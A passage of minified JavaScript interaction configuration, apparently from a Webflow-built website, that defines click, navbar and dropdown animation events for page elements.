onfig:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e642b4af},"e-914":{id:"e-914",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-915"}},mediaQueries:["main","medium","small","tiny"],target:{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f5f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f5f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e642b4af},"e-915":{id:"e-915",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-914"}},mediaQueries:["main","medium","small","tiny"],target:{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f5f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f5f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e642b4af},"e-916":{id:"e-916",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-917"}},mediaQueries:["main","medium","small","tiny"],target:{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f68",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f68",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e642b4af},"e-917":{id:"e-917",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-916"}},mediaQueries:["main","medium","small","tiny"],target:{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f68",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f68",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e642b4af},"e-918":{id:"e-918",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-919"}},mediaQueries:["main","medium","small","tiny"],target:{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f74",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f74",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e642b4af},"e-919":{id:"e-919",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-918"}},mediaQueries:["main","medium","small","tiny"],target:{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f74",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f74",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e642b4af},"e-920":{id:"e-920",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-921"}},mediaQueries:["main","medium","small","tiny"],target:{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f7d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f7d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e642b4af},"e-921":{id:"e-921",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-920"}},mediaQueries:["main","medium","small","tiny"],target:{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f7d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f7d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e642b4af},"e-936":{id:"e-936",name:"",animationType:"preset",eventTypeId:"NAVBAR_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-937"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b8c5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b8c5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188afced2c3},"e-937":{id:"e-937",name:"",animationType:"preset",eventTypeId:"NAVBAR_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-936"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b8c5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b8c5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188afced2c3},"e-938":{id:"e-938",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-79",affectedElements:{},playInReverse:!1,autoStopEventId:"e-939"}},mediaQueries:["main"],target:{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b8cb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b8cb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188afced2c3},"e-939":{id:"e-939",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-80",affectedElements:{},playInReverse:!1,autoStopEventId:"e-938"}},mediaQueries:["main"],target:{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b8cb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b8cb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188afced2c3},"e-940":{id:"e-940",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-81",affectedElements:{},playInReverse:!1,autoStopEventId:"e-941"}},mediaQueries:["medium","small","tiny"],target:{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b8cb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b8cb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188afced2c3},"e-941":{id:"e-941",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-940"}},mediaQueries:["medium","small","tiny"],target:{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b8cb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b8cb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188afced2c3},"e-942":{id:"e-942",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-79",affectedElements:{},playInReverse:!1,autoStopEventId:"e-943"}},mediaQueries:["main"],target:{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b945",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b945",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188afced2c3},"e-943":{id:"e-943",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-80",affectedElements:{},playInReverse:!1,autoStopEventId:"e-942"}},mediaQueries:["main"],target:{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b945",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b945",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188afced2c3},"e-944":{id:"e-944",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-81",affectedElements:{},playInReverse:!1,autoStopEventId:"e-945"}},mediaQueries:["medium","small","tiny"],target:{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b945",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b945",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188afced2c3},"e-945":{id:"e-945",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-944"}},mediaQueries:["medium","small","tiny"],target:{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b945",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b945",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188afced2c3},"e-946":{id:"e-946",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-79",affectedElements:{},playInReverse:!1,autoStopEventId:"e-947"}},mediaQueries:["main"],target:{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b9b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b9b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188afced2c3},"e-947":{id:"e-947",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-80",affectedElements:{},playInReverse:!1,autoStopEventId:"e-946"}},mediaQueries:["main"],target:{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b9b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b9b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188afced2c3},"e-948":{id:"e-948",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-81",affectedElements:{},playInReverse:!1,autoStopEventId:"e-949"}},mediaQueries:["medium","small","tiny"],target:{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b9b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b9b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188afced2c3},"e-949":{id:"e-949",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-948"}},mediaQueries:["medium","small","tiny"],target:{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b9b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b9b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188afced2c3},"e-975":{id:"e-975",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-976"}},mediaQueries:["main","medium","small","tiny"],target:{id:"648c3a9399830fac102e01a1|e5a3d4cf-6e7a-f2f0-1925-edcc0d9edd6c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"648c3a9399830fac102e01a1|e5a3d4cf-6e7a-f2f0-1925-edcc0d9edd6c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188c3d5f97c},"e-976":{id:"e-976",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-975"}},mediaQueries:["main","medium","small","tiny"],target:{id:"648c3a9399830fac102e01a1|e5a3d4cf-6e7a-f2f0-1925-edcc0d9edd6c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"648c3a9399830fac102e01a1|e5a3d4cf-6e7a-f2f0-1925-edcc0d9edd6c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188c3d5f97c},"e-977":{id:"e-977",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-978"}},mediaQueries:["main","medium","small","tiny"],target:{id:"648c3a9399830fac102e01a1|e5a3d4cf-6e7a-f2f0-1925-edcc0d9edd77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"648c3a9399830fac102e01a1|e5a3d4cf-6e7a-f2f0-1925-edcc0d9edd77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188c3d5f97c},"e-978":{id:"e-978",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-977"}},mediaQueries:["main","medium","small","tiny"],target:{id:"648c3a9399830fac102e01a1|e5a3d4cf-6e7a-f2f0-1925-edcc0d9edd77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"648c3a9399830fac102e01a1|e5a3d4cf-6e7a-f2f0-1925-edcc0d9edd77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188c3d5f97c},"e-979":{id:"e-979",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-980"}},mediaQueries:["main","medium","small","tiny"],target:{id:"648c3a9399830fac102e01a1|e5a3d4cf-6e7a-f2f0-1925-edcc0d9edd80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"648c3a9399830fac102e01a1|e5a3d4cf-6e7a-f2f0-1925-edcc0d9edd80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188c3d5f97c},"e-980":{id:"e-980",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-979"}},mediaQueries:["main","medium","small","tiny"],target:{id:"648c3a9399830fac102e01a1|e5a3d4cf-6e7a-f2f0-1925-edcc0d9edd80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"648c3a9399830fac102e01a1|e5a3d4cf-6e7a-f2f0-1925-edcc0d9edd80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188c3d5f97c},"e-981":{id:"e-981",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"POP_EFFECT",instant:!1,config:{actionListId:"pop",autoStopEventId:"e-982"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797ba321ee4af0|6069036e-bd9e-559f-b99b-decf6fb52cf3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797ba321ee4af0|6069036e-bd9e-559f-b99b-decf6fb52cf3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:0,direction:null,effectIn:null},createdOn:0x1897dd7eb1a},"e-986":{id:"e-986",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"POP_EFFECT",instant:!1,config:{actionListId:"pop",autoStopEventId:"e-987"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797ba321ee4af0|c62e51f6-5558-fb75-15b9-ce555ddc97ec",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797ba321ee4af0|c62e51f6-5558-fb75-15b9-ce555ddc97ec",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:0,direction:null,effectIn:null},createdOn:0x18988aff635},"e-988":{id:"e-988",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-989"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b5d0b4f3d},"e-989":{id:"e-989",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-988"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b5d0b4f3d},"e-990":{id:"e-990",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-991"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b5d0b4f3d},"e-991":{id:"e-991",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-990"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b5d0b4f3d},"e-992":{id:"e-992",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-993"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b5d0b4f3d},"e-993":{id:"e-993",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-992"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b5d0b4f3d},"e-994":{id:"e-994",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-995"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b5d0b4f3d},"e-995":{id:"e-995",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-994"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b5d0b4f3d},"e-996":{id:"e-996",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-997"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b5d0b4f3d},"e-997":{id:"e-997",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLI